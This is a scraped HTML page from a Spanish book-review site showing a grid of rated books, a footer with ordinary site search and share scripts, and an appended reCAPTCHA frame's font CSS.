							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 171 votos"
							     							     
							     data-id="25333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr"><span>DE QUÉ HABLO CUANDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-forja-de-un-rebelde">
																	<img src="https://quelibroleo.com/images/libros/libro_1350720636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 64 votos"
							     							     
							     data-id="235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-forja-de-un-rebelde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-forja-de-un-rebelde"><span>LA FORJA DE UN REBEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barea-arturo">BAREA, ARTURO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diario-de-invierno">
																	<img src="https://quelibroleo.com/images/libros/libro_1363429313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="39589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diario-de-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diario-de-invierno"><span>DIARIO DE INVIERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ante-todo-no-hagas-dano">
																	<img src="https://quelibroleo.com/images/libros/libro_1452604031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 41 votos"
							     							     
							     data-id="131601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ante-todo-no-hagas-dano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ante-todo-no-hagas-dano"><span>ANTE TODO NO HAGAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marsh-henry">MARSH, HENRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juana-la-loca-1">
																	<img src="https://quelibroleo.com/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/magallanes">
																	<img src="https://quelibroleo.com/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vendidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rc7b1yy7ulo
body_size: 48900
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
